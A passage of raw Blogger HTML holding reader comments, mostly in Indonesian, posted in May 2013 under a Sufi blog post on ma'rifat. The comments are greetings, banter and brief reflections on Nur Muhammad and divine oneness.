<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368605531059#c3610248611734743261' title='comment permalink'>
15 Mei, 2013 15:12
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3610248611734743261' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c338933235573302810'>
<a name='c338933235573302810'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-338933235573302810-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-338933235573302810'>
<p>
meng_ASAL.... mantaps.... terimakasih Abah dan Kang Adam..<br /><br />menekankan kepada kita semua untuk selalu berma&#39;rifat dalam segala aktifitas kita... ya Allah tingkatkan kesadaran kami akan keESAanMu..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368605881014#c338933235573302810' title='comment permalink'>
15 Mei, 2013 15:18
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/338933235573302810' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3910530930358219737'>
<a name='c3910530930358219737'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3910530930358219737'>
<p>
ah kang Jimmy gak pakem ih,tadi katanya Tias Mirasih...?<br /><br />mau Teh Ayu ting ting....?<br />siap2 kena :11; :24: sama komandan......
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368606795206#c3910530930358219737' title='comment permalink'>
15 Mei, 2013 15:33
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3910530930358219737' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8283465422970598245'>
<a name='c8283465422970598245'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8283465422970598245'>
<p>
Nyimak sambil minum Teh Makrifat -0)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368606989391#c8283465422970598245' title='comment permalink'>
15 Mei, 2013 15:36
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8283465422970598245' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3540129884059241531'>
<a name='c3540129884059241531'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04434497113648262294" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3540129884059241531-04434497113648262294"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04434497113648262294' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3540129884059241531'>
<p>
hadiiiirr,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368607266770#c3540129884059241531' title='comment permalink'>
15 Mei, 2013 15:41
</a>
<span class='item-control blog-admin pid-66274047'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3540129884059241531' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4521962471265615602'>
<a name='c4521962471265615602'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4521962471265615602-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4521962471265615602'>
<p>
wah pertamax semakin hari semakin jauh saja :5:<br />alhamdulillah kembali seger sama postingan ini.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368608262762#c4521962471265615602' title='comment permalink'>
15 Mei, 2013 15:57
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4521962471265615602' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7737642159812339687'>
<a name='c7737642159812339687'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7737642159812339687-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7737642159812339687'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif.waduh ktinggalan jauh absenny nich.numpang nyimaks yah kang.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368624587078#c7737642159812339687' title='comment permalink'>
15 Mei, 2013 20:29
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7737642159812339687' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7831348230198783013'>
<a name='c7831348230198783013'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7831348230198783013-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7831348230198783013'>
<p>
ass,kangs sy dlu prnh mengutarakan perihal ini dlam sholat sy, msih inget g kangs sprtiny ajaran abah siradj soal plajaran ini ada kmiripanny. sprti ad bisikan dlam sholat sy jangan mudah marah dgn sesama krna didiri mnusia jg ada allah jika kmu mrah sma saja kmu mrahi allah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368625224110#c7831348230198783013' title='comment permalink'>
15 Mei, 2013 20:40
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7831348230198783013' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5854988659640990980'>
<a name='c5854988659640990980'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5854988659640990980-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5854988659640990980'>
<p>
Kalau sudah kenal Nur Muhammad ,<br />memandang apa saja pun Allah dipandang.&#8230;<br /><br />Syuhudul Wahdah fil Wahdah = Pandang satu (nur muhammad) pada yg satu (Allah)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368632748332#c5854988659640990980' title='comment permalink'>
15 Mei, 2013 22:45
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5854988659640990980' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3332236307689489925'>
<a name='c3332236307689489925'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06620067954240628407" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3332236307689489925-06620067954240628407"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06620067954240628407' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3332236307689489925'>
<p>
ikut ngeteh ah......<br />Semoga bisa merasakan rasa teh murninya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368636429620#c3332236307689489925' title='comment permalink'>
15 Mei, 2013 23:47
</a>
<span class='item-control blog-admin pid-628903716'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3332236307689489925' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9194773013931059622'>
<a name='c9194773013931059622'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9194773013931059622-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9194773013931059622'>
<p>
Assallamu&#39;alaikum, salam buat sobat semua....semoga dilimpahi rahmat dan karunia-Nya.....<br />Semua yang ada di alam semesta ini adalah daripada Nur Muhamad. Sedangkan Nur Muhamad ini pula berasal daripada Nur Allah yang berasal pula dari zat Allah. Setiap yang ada, sama dengan yang kelihatan atau tidak kelihatan, atau yang nyata dan yang ghaib, adalah berasal daripada Nur Muhamad tersebut.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368650485428#c9194773013931059622' title='comment permalink'>
16 Mei, 2013 03:41
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9194773013931059622' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2337968879291443304'>
<a name='c2337968879291443304'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2337968879291443304'>
<p>
Assalamu&#39;alaikum..<br />Semoga Rahmat Allah terlimpah buat kita semua. Amin...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368662619729#c2337968879291443304' title='comment permalink'>
16 Mei, 2013 07:03
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2337968879291443304' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2010810695407252480'>
<a name='c2010810695407252480'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02465188809266517250" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2010810695407252480-02465188809266517250"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02465188809266517250' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2010810695407252480'>
<p>
Jadi segala sesuatu yang kita pandang ini pada hakekatnya adalah Allah SWT ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368693180910#c2010810695407252480' title='comment permalink'>
16 Mei, 2013 15:33
</a>
<span class='item-control blog-admin pid-818467316'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2010810695407252480' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4412929601914712655'>
<a name='c4412929601914712655'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4412929601914712655'>
<p>
alhamdulillah ,segala sesuatu dari nur muhammad,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368740689165#c4412929601914712655' title='comment permalink'>
17 Mei, 2013 04:44
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4412929601914712655' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7368435544390442118'>
<a name='c7368435544390442118'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7368435544390442118-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7368435544390442118'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Uways, Mbak Annisa, en Mas Zuhry.. hehehe lucu, ada yang ribut soal becak ama teh makrifat di mari... :}}<br /><br />@Kang Uways: nuju &quot;taeun&quot; :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368756404976#c7368435544390442118' title='comment permalink'>
17 Mei, 2013 09:06
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7368435544390442118' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7719295105840306754'>
<a name='c7719295105840306754'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7719295105840306754-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7719295105840306754'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mbak Nad :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368756474709#c7719295105840306754' title='comment permalink'>
17 Mei, 2013 09:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7719295105840306754' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2027944002352955877'>
<a name='c2027944002352955877'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2027944002352955877-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2027944002352955877'>
<p>
hehehe lulus gak lulus, sing penting ajojing di mari yaa.. <br />Alaikumsalam wa rahmatullahi wa barakatuh, :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368756653668#c2027944002352955877' title='comment permalink'>
17 Mei, 2013 09:10
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2027944002352955877' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8326487193583589277'>
<a name='c8326487193583589277'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8326487193583589277-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8326487193583589277'>
<p>
nuju depa :15: :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368756708579#c8326487193583589277' title='comment permalink'>
17 Mei, 2013 09:11
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8326487193583589277' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7368456661228716044'>
<a name='c7368456661228716044'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7368456661228716044-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7368456661228716044'>
<p>
Alhamdulillah, Mas! :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368756795434#c7368456661228716044' title='comment permalink'>
17 Mei, 2013 09:13
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7368456661228716044' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7876528502322159150'>
<a name='c7876528502322159150'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7876528502322159150-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7876528502322159150'>
<p>
*tengak-tengok **rebut cangkirnya, Nad.. :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368756833500#c7876528502322159150' title='comment permalink'>
17 Mei, 2013 09:13
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7876528502322159150' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c797604823976454390'>
<a name='c797604823976454390'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-797604823976454390-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-797604823976454390'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mang Asep.. sawangsul na :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368756920430#c797604823976454390' title='comment permalink'>
17 Mei, 2013 09:15
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/797604823976454390' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7797349163576650355'>
<a name='c7797349163576650355'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7797349163576650355-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7797349163576650355'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Brader :8:
</p>
</dd>
